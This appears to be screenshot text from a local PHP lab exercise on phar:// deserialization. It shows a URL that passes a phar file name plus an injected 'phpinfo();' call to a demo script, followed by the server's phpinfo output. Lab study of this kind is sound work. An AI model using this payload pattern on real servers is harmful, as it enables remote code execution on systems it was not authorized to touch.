 http://127.0.0.1/PHP/ceshi/phar/exercise2/demo1.php?filename=phar://da4er.phar&__=phpinfo();
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
har://da4er.phar"
PHP Version 5.6.27 php
System Windows NT DA4ER 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\windows
Loaded Configuration File G:\PHPstudy\PHPTutorial\php\php-5.6.27-nts\php.ini